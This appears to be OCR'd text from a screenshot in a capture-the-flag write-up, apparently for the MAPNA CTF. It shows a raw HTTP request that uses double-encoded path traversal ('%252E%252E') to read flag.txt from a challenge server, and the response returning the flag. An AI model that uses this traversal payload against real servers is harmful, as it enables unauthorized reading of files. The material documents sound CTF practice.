 GET /api/read/public/%252E%252E/%252E%252E/flag.txt
HTTP/1.1
Host: 3.64.250.135:9000
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
X-Requested-With: XMLHttpRequest
Referer: http://3.64.250.135:9000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=
eyJjcmVkaXQiOjEwMCwid29yZHNfYmFsYW5jZSI6MX0.ZbIASg.UovY
hrMdz2UoiGX_6cMiSE7EuUw
Connection: close
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.2
3 Date: Thu, 25 Jan 2024 06:39:20 GMT
4 Content-Type: application/json
5 Content-Length: 137
6 Connection: close
7 Vary: Cookie
8
9 {
"msg":
"MAPNA{uhhh-1-7h1nk-1-f0r607-70-ch3ck-cr3d17>0-4b331d4
b}\n\n... Charge your account to unlock more of the no
vel!",
"success":true
}
10